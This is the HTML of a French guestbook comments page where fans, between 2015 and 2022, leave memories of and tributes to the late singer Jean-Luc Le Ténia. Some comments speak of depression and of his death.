		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44289">
			31 août 2021 à 22:22				</a>
						</div>

		<p>Au fond du seau j&rsquo;ai cherché la Vierge, et j&rsquo;ai retrouvé Jean Luc.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44289#respond' data-commentid="44289" data-postid="1011" data-belowelement="div-comment-44289" data-respondelement="respond" aria-label='Répondre à Bidulz'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-44261">
				<div id="div-comment-44261" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tom</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44261">
			4 juin 2021 à 14:41				</a>
						</div>

		<p>« Faut-il vraiment souffrir pour être un homme aujourd&rsquo;hui ? »</p>
<p>Jean-Luc Le Tenia est mort il y a 10 ans, et moi je ne l&rsquo;ai connu que 6 ans après sa mort, il y a 4 ans de cela, en 2017. J&rsquo;étais alors en pleine dépression, et un ami a trouvé judicieux de me faire découvrir cet artiste à ce moment là pour donner, peut-être, un miroir à ma souffrance. Au début je lui en ai voulu de me faire découvrir un type qui parlait sans cesse de suicide à ce moment là, et puis je suis allé plus loin, j&rsquo;ai compris cette sensibilité à fleur de peau, je m&rsquo;y suis identifié, et cette musique est devenue une amie pour accepter ma souffrance, supporter ma solitude &#8211; Le Tenia est devenu un ami. Je pense que nous vivons dans un monde qui passe son temps à nous donner de nouvelles raisons de vouloir mettre fin à nos jours, surtout quand on est quelqu&rsquo;un d&rsquo;hypersensible précaire et seul. Pour le moment je tiens le coup. Peut-être que j&rsquo;ai quelque chose aussi qui m&rsquo;aide à tenir, une foi dans la vie, je ne sais pas. En tout cas je sais que le monde manque de Le Tenia, et que nous vivons dans une période bien triste pour quelle sache si peu reconnaître ses poètes. Le Tenia suicidé de la société ? A la mort de Pasolini, Alberto Moravia avait dit « Une société qui tue ses poètes est une société malade ». Nous sommes indubitablement dans une société malade. Le Tenia savait qu&rsquo;il ne serait reconnu qu&rsquo;après s</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44261#respond' data-commentid="44261" data-postid="1011" data-belowelement="div-comment-44261" data-respondelement="respond" aria-label='Répondre à Tom'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2 parent" id="comment-44262">
				<div id="div-comment-44262" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tom</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44262">
			4 juin 2021 à 14:51				</a>
						</div>

		<p>qu&rsquo;après sa mort, il en parle souvent dans ses chansons. Et qu&rsquo;aurait on pu lui souhaiter de mieux dans le cadre actuel ? Qu&rsquo;il fasse la tournée des plateaux TV avec Ardisson et Ruquier ? Il n&rsquo;aurait sans-doute jamais supporté ça. Le Tenia était un être paradoxal, il aspirait à l&rsquo;anonymat, la tranquillité, et aussi à la célébrité. Il écrivait comme les idées et les sensations lui venaient, sans jugement, sans plan préétablit. Il a dépoussiéré une chanson française empêtrée dans une fausse idée de la poésie hermétique et grandiloquente. Il a rendu possible par son existence un mode de vie en phase avec le monde, en phase avec sa sensibilité, avec ses sensations corporelles, quitte à devoir rendre compte de toute la morosité, l&rsquo;ennui, la solitude et l&rsquo;aliénation que produisent notre modernité. Le Ténia était une éponge, il absorbait tout ce qui l&rsquo;entourait, et le recrachait sans y penser, et c&rsquo;est peut-être ça, cette sincérité radicale, jusqu&rsquo;au-boutiste, qui l&rsquo;aura perdu&#8230; Mais il n&rsquo;est pas mort en vain. Il a rejoint un club plus mystérieux que le club des 27, moins connu, le club des poètes maudits morts au milieu de leur trentaine et qui ne seront redécouverts qu&rsquo;après leurs morts, comme Roger Gilbert-Lecomte et René Daumal, morts à 36 ans, ou Jacques Prevel, mort comme lui à 35. A nous désormais de faire perpétuer son héritage et de faire en sorte que ce qu&rsquo;il nous a apporté ne périsse jamais.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44262#respond' data-commentid="44262" data-postid="1011" data-belowelement="div-comment-44262" data-respondelement="respond" aria-label='Répondre à Tom'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-3" id="comment-44263">
				<div id="div-comment-44263" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tom</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44263">
			4 juin 2021 à 14:59				</a>
						</div>

		<p>PS: je me demande si la ville du Mans conserve encore des traces de ce poète ?<br />
j&rsquo;y suis passé en coup de vent un jour, et j&rsquo;ai aussitôt pensé à celui qui chantait « il faut que je parte du Mans » et qui n&rsquo;en est hélas jamais parti&#8230;<br />
peut-être faudrait-il que j&rsquo;aille faire un pèlerinage à sa médiathèque, je ne serai sans doute pas le premier&#8230; ce serait chouette s&rsquo;il y avait un jour un événement qui rassemblerait ceux qui l&rsquo;ont connu et qui aiment sa musique</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44263#respond' data-commentid="44263" data-postid="1011" data-belowelement="div-comment-44263" data-respondelement="respond" aria-label='Répondre à Tom'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-44252">
				<div id="div-comment-44252" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Chloé</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44252">
			17 mai 2021 à 09:13				</a>
						</div>

		<p>Jean-Luc, aujourd&rsquo;hui je pense à toi et tu me manques beaucoup.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44252#respond' data-commentid="44252" data-postid="1011" data-belowelement="div-comment-44252" data-respondelement="respond" aria-label='Répondre à Chloé'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-44311">
				<div id="div-comment-44311" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Fenriz</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44311">
			19 janvier 2022 à 17:13				</a>
						</div>

		<p>Vous êtes la « dernière admiratrice »?</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44311#respond' data-commentid="44311" data-postid="1011" data-belowelement="div-comment-44311" data-respondelement="respond" aria-label='Répondre à Fenriz'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-44250">
				<div id="div-comment-44250" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Quelqu'un d'autre</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44250">
			8 mai 2021 à 23:53				</a>
						</div>

		<p>J&rsquo;avais à peine 11 ans quand tu es parti donc je n&rsquo;étais malheureusement pas dans tes concerts, maintenant, j&rsquo;en ai dix de plus et j&rsquo;écoute tes chansons « tous les jours »</p>
<p>J&rsquo;espère perpétuer ta mémoire comme cela</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44250#respond' data-commentid="44250" data-postid="1011" data-belowelement="div-comment-44250" data-respondelement="respond" aria-label='Répondre à Quelqu&#039;un d&#039;autre'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-44248">
				<div id="div-comment-44248" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Anonyme</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44248">
			5 mai 2021 à 12:31				</a>
						</div>

		<p>Dix ans déjà Jean-Luc, mais tu es toujours là</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44248#respond' data-commentid="44248" data-postid="1011" data-belowelement="div-comment-44248" data-respondelement="respond" aria-label='Répondre à Anonyme'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-44246">
				<div id="div-comment-44246" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">The Dude</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44246">
			3 mai 2021 à 15:43				</a>
						</div>

		<p>10 ans, 10 putain d&rsquo;années que tu as tiré ta révérence comme ça un week-end presque sur la pointe des pieds tu t&rsquo;es retiré. Retiré de tout ce tumulte, de toute cette souffrance et de ce trop plein qui te submergeait&#8230;Il nous reste tes mots, des notes à nos oreilles qui s’imprègnent et nous irriguent. Le ténia est mort, vive le ténia !!!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44246#respond' data-commentid="44246" data-postid="1011" data-belowelement="div-comment-44246" data-respondelement="respond" aria-label='Répondre à The Dude'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-44227">
				<div id="div-comment-44227" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">The Passenger</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44227">
			26 février 2021 à 19:40				</a>
						</div>

		<p>Je viens dépuceler 2021, vierge de messages sur le livre d&rsquo;or jusqu&rsquo;à présent.<br />
J&rsquo;imagine que ça s&rsquo;animera un peu plus pour les dix ans de ton départ..<br />
Bon vu l&rsquo;actualité j&rsquo;aurais bien une question :<br />
Qu&rsquo;aurais fais Le Ténia?<br />
J&rsquo;ose imaginer que le confinement t&rsquo;aurais inspirer, bon repos l&rsquo;artiste, je suis bien triste de ne pas être né quinze ans avant, tes concerts ça avait l&rsquo;air d&rsquo;être quelque chose bordel! </p>
<p>Merci à Tony Papin de perpétuer ta mémoire, et de te diffuser sur les plateformes modernes !!!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44227#respond' data-commentid="44227" data-postid="1011" data-belowelement="div-comment-44227" data-respondelement="respond" aria-label='Répondre à The Passenger'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-44152">
				<div id="div-comment-44152" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Quelqu'un</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44152">
			2 septembre 2020 à 22:12				</a>
						</div>

		<p>Il y a 5 ans de cela un ami proche de moi me faiait découvrir Jean-Luc le Tenia, et qu&rsquo;elle découverte alors se fut pour moi ! J&rsquo;avais seulement 15 ans, et 5 ans ont passé, et jamais ces chansons ne m&rsquo;ont quitté. Jean-Luc est la, pour toujours.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44152#respond' data-commentid="44152" data-postid="1011" data-belowelement="div-comment-44152" data-respondelement="respond" aria-label='Répondre à Quelqu&#039;un'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-44136">
				<div id="div-comment-44136" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Clément Dauvent</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44136">
			22 juillet 2020 à 23:11				</a>
						</div>

		<p>Je lis en ce moment ton journal.<br />
Je t&rsquo;ai découvert par hasard, en 2003, trop jeune. Trop jeune pour pouvoir vivre le « phénomène », condamné à profiter de tes chansons seuls dans mon coin. Les années allant, j&rsquo;ai pu explorer ton répertoire jusqu&rsquo;à ce jour du 2012 où, voulant faire découvrir ton oeuvre à mon amoureuse, j&rsquo;ai découvert ta mort, à retardement. La tristesse et le sentiment de solitude qui se sont emparés de moi, je les retrouve depuis intactes à l&rsquo;écoute de tes chansons. L&rsquo;honnêteté, la fragilité et la violence de celles-ci raisonnent d&rsquo;une vérité dont douze paragraphes ne pourrais rendre compte ici. Jean-Luc, tu manques.<br />
Un grand GRAND merci à tout ceux qui font vivre ta mémoire, ceux qui aimaient le Jean-Luc vivant et qui font la vie un peu moins dure à ses chansons. Il nous laisse seuls mais, grâce à vous, moins isolé.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44136#respond' data-commentid="44136" data-postid="1011" data-belowelement="div-comment-44136" data-respondelement="respond" aria-label='Répondre à Clément Dauvent'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-44067">
				<div id="div-comment-44067" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Cormano</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44067">
			3 mai 2020 à 12:42				</a>
						</div>

		<p>Mon chanteur préféré. Un catalogue inépuisable de chansons. Merci à Tony Papin pour garder vivante la flamme de l&rsquo;oeuvre de Jean-Luc. Une grosse pensée pour lui et pour tous les amoureux de ses chansons en ce jour particulier.Nous nous souvenons de toi même ceux qui comme moi ne t&rsquo;ont jamais connu.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44067#respond' data-commentid="44067" data-postid="1011" data-belowelement="div-comment-44067" data-respondelement="respond" aria-label='Répondre à Cormano'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-43435">
				<div id="div-comment-43435" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">THE DUDE</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-43435">
			3 mai 2019 à 11:42				</a>
						</div>

		<p>Parce que c&rsquo;était lui, parce que c&rsquo;était toi&#8230; merci de ne pas l&rsquo;oublier</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=43435#respond' data-commentid="43435" data-postid="1011" data-belowelement="div-comment-43435" data-respondelement="respond" aria-label='Répondre à THE DUDE'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-43421">
				<div id="div-comment-43421" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://s' rel='external nofollow' class='url'>STRN</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-43421">
			2 mai 2019 à 22:33				</a>
						</div>

		<p>Bravo pour tout Jean-Luc<br />
Bravo Sabine de perpétuer ce répertoire de ouf : <a href="https://souterraine.biz/album/mausol-e-tape-3" rel="nofollow">https://souterraine.biz/album/mausol-e-tape-3</a><br />
Merci,<br />
La Souterraine</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=43421#respond' data-commentid="43421" data-postid="1011" data-belowelement="div-comment-43421" data-respondelement="respond" aria-label='Répondre à STRN'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-43396">
				<div id="div-comment-43396" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Caro</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-43396">
			1 mai 2019 à 19:11				</a>
						</div>

		<p>Tu es resté vivant à travers ta musique. Repose en paix, je ne t’oublierai jamais.<br />
Caro</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=43396#respond' data-commentid="43396" data-postid="1011" data-belowelement="div-comment-43396" data-respondelement="respond" aria-label='Répondre à Caro'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-41181">
				<div id="div-comment-41181" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.wonderpomme.fr/javeup' rel='external nofollow' class='url'>Wonder Pomme</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-41181">
			13 janvier 2019 à 18:29				</a>
						</div>

		<p>Salut,<br />
Je viens de terminer de lire ton journal que mon ami Aurélien m&rsquo;a offert pour noël. Je l&rsquo;ai lu très vite, avec le sentiment de combler une lacune énorme.<br />
Merci.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=41181#respond' data-commentid="41181" data-postid="1011" data-belowelement="div-comment-41181" data-respondelement="respond" aria-label='Répondre à Wonder Pomme'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-40279">
				<div id="div-comment-40279" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">GAUTHIER</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-40279">
			3 décembre 2018 à 13:41				</a>
						</div>

		<p>Aujourd&rsquo;hui j&rsquo;ai dessiné des tétards alors j&rsquo;ai pensé à toi, mais je n&rsquo;ai pas encore d&rsquo;escarres&#8230; Attendons encore quelques années.<br />
Tes cassettes tournent toujours dans mon vieux radiocassette que je ne garde que pour elles.<br />
À la prochaine !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=40279#respond' data-commentid="40279" data-postid="1011" data-belowelement="div-comment-40279" data-respondelement="respond" aria-label='Répondre à GAUTHIER'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-39282">
				<div id="div-comment-39282" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Jeremy P</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-39282">
			15 septembre 2018 à 13:46				</a>
						</div>

		<p>Hey JL,</p>
<p>Sympa la publication des tablatures, vraiment pratique! J’espère vraiment que le site restera toujours disponible.<br />
On pense à toi!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=39282#respond' data-commentid="39282" data-postid="1011" data-belowelement="div-comment-39282" data-respondelement="respond" aria-label='Répondre à Jeremy P'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-28677">
				<div id="div-comment-28677" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">:k</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-28677">
			16 octobre 2017 à 16:10				</a>
						</div>

		<p>Je pense à toi chaque jour</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=28677#respond' data-commentid="28677" data-postid="1011" data-belowelement="div-comment-28677" data-respondelement="respond" aria-label='Répondre à :k'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-17755">
				<div id="div-comment-17755" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">L</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-17755">
			22 mai 2017 à 12:51				</a>
						</div>

		<p>MERCI pour le beau poème improvisé sur un retour de CD.<br />
Laurence, adhérente à la médiathèque.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=17755#respond' data-commentid="17755" data-postid="1011" data-belowelement="div-comment-17755" data-respondelement="respond" aria-label='Répondre à L'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-15288">
				<div id="div-comment-15288" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">The dude</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-15288">
			3 mai 2017 à 11:01				</a>
						</div>

		<p>« Jean-Luc est mort » c&rsquo;était il y a 6 ans mais il est encore là dans ses chansons, dans son recueil, dans son œuvre et dans notre âme. Que tous ceux qui le peuvent, viennent le 19 mai prochain à la Péniche à Allonnes. Foutu Ténia je pense à toi!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=15288#respond' data-commentid="15288" data-postid="1011" data-belowelement="div-comment-15288" data-respondelement="respond" aria-label='Répondre à The dude'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-3280">
				<div id="div-comment-3280" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Craig</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-3280">
			7 février 2017 à 19:52				</a>
						</div>

		<p>J&rsquo;ai connu JLLT en 2011, par hasard, sur un forum quelconque pour dépressifs. </p>
<p>Je me suis intéressé à sa vie, son parcours, via les liens sur internet. </p>
<p>Une question me turlupine : s&rsquo;est t il vraiment suicidé (as t il laissé une lettre?).? Ou est-ce un « accident » du au mélange alcool+medocs ?</p>
<p>Car les derniers jours de son journal ne laissent pas transparaitre une intention de suicide.</p>
<p>Je note toutefois qu&rsquo;il s&rsquo;est suicidé un mardi , juste après un week-end&#8230; En plein printemps&#8230; Je le comprends, c&rsquo;est la partie de l&rsquo;année la plus triste et déprimante pour un homme seul depuis trop longtemps.</p>
<p>Qu&rsquo;il repose en paix! Avec un peu de chance, il aura encore plus de succès post-mortem que de son vivant. Allez savoir&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=3280#respond' data-commentid="3280" data-postid="1011" data-belowelement="div-comment-3280" data-respondelement="respond" aria-label='Répondre à Craig'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-1336">
				<div id="div-comment-1336" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">kp^,mlk</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-1336">
			28 octobre 2016 à 23:10				</a>
						</div>

		<p>Je vous en supplie, ne supprimez jamais ce site, je veux pas perdre ça, pour moi Jean Luc est encore ici en quelque sorte, je l&rsquo;écoute tout le temps, je le lis, je communie. Je vous en supplie, c&rsquo;est sérieux. Cet endroit est un mausolée.<br />
Je pense beaucoup à toi Jean Luc, ta musique est avec moi, tu es avec moi, partout.</p>
<p>Merci beaucoup</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=1336#respond' data-commentid="1336" data-postid="1011" data-belowelement="div-comment-1336" data-respondelement="respond" aria-label='Répondre à kp^,mlk'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-1321">
				<div id="div-comment-1321" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.blackandbeauties.com/' rel='external nofollow' class='url'>Isabelle</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-1321">
			5 juillet 2016 à 11:25				</a>
						</div>

		<p>Merci Jean-luc pour tes chansons 🙂</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=1321#respond' data-commentid="1321" data-postid="1011" data-belowelement="div-comment-1321" data-respondelement="respond" aria-label='Répondre à Isabelle'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-1026">
				<div id="div-comment-1026" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">MOI</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-1026">
			16 avril 2016 à 16:23				</a>
						</div>

		<p>tu manques</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=1026#respond' data-commentid="1026" data-postid="1011" data-belowelement="div-comment-1026" data-respondelement="respond" aria-label='Répondre à MOI'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-905">
				<div id="div-comment-905" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Steph</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-905">
			6 février 2016 à 16:06				</a>
						</div>

		<p>Moi j&rsquo;ai pas connu Jean-Luc. Une amie m&rsquo;a fait découvrir ses chansons quelques mois avant sa disparition. Au début, j&rsquo;ai pas accroché. J&rsquo;ai détesté même. Le talent, la liberté, je déteste. La jalousie. Et puis c&rsquo;est venu. Et c&rsquo;est resté. Maintenant je fais gaffe. C&rsquo;est à moi je le garde.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=905#respond' data-commentid="905" data-postid="1011" data-belowelement="div-comment-905" data-respondelement="respond" aria-label='Répondre à Steph'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-786">
				<div id="div-comment-786" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">roger</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-786">
			21 octobre 2015 à 13:23				</a>
						</div>

		<p>évocation de Jean-Luc Le Ténia dans le titre « la province » de Bruit Noir, le nouveau projet de Pascal Bouaziz de Mendelson</p>
<p><a href="http://www.icidailleurs.com/index.php?route=product%2Fcategory&#038;path=121" rel="nofollow">http://www.icidailleurs.com/index.php?route=product%2Fcategory&#038;path=121</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=786#respond' data-commentid="786" data-postid="1011" data-belowelement="div-comment-786" data-respondelement="respond" aria-label='Répondre à roger'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-785">
				<div id="div-comment-785" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">BOP</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-785">
			19 octobre 2015 à 12:46				</a>
						</div>

		<p>Certains t&rsquo;ont suivi de tes débuts<br />
Et t&rsquo;ont vu subitement disparaître<br />
lorsqu&rsquo;un jour, un instant, ils te quittèrent des yeux,</p>
<p>Moi je t&rsquo;ai découvert il y a à peine quelques jours<br />
et aussitôt, me suis identifié à toi,<br />
me sentant enfin compris<br />
Avant de me retrouver seul de nouveau.</p>
<p>Jean-Luc, tu n&rsquo;auras jamais eu le temps de devenir vieux,<br />
Tu laisses en nous un profond ténia.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=785#respond' data-commentid="785" data-postid="1011" data-belowelement="div-comment-785" data-respondelement="respond" aria-label='Répondre à BOP'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-122">
				<div id="div-comment-122" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Cake</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-122">
			24 juin 2015 à 13:26				</a>
						</div>

		<p>Je pense souvent à toi</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=122#respond' data-commentid="122" data-postid="1011" data-belowelement="div-comment-122" data-respondelement="respond" aria-label='Répondre à Cake'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-121">
				<div id="div-comment-121" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Cédric</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-121">
			13 juin 2015 à 20:17				</a>
						</div>

		<p>Il était pas con</p>
<p>mais c&rsquo;était quand même vachement bien imité</p>

